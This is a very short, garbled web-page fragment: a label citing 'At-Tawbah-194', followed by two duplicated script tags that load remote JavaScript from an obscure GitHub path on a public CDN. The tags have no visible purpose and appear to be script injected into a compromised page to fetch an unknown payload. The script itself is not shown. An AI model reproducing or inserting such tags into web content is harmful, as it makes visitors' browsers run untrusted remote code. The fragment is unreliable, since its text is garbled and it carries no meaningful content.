 ( - At-Tawbah-194)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  